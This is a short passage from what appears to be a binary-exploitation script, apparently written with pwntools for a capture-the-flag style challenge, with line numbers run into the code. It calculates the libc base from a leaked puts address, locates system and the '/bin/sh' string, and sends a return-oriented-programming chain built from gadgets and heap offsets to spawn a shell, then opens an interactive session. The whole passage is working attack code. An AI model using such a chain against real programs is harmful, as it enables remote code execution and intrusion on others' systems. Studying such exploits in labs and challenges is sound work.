90libc_base = x64() - libc.sym["puts"]91system = libc_base + libc.sym["system"]92bin_sh = libc_base + next(libc.search(b"/bin/sh"))93leak("system", system)94leak("libc_base", libc_base)95
96pause()97s(flat([ret, gad1, 0, 1, heap+0x1B8, 0, 0, heap+0x1B0, gad2, system, b"/bin/sh"]))98
99ia()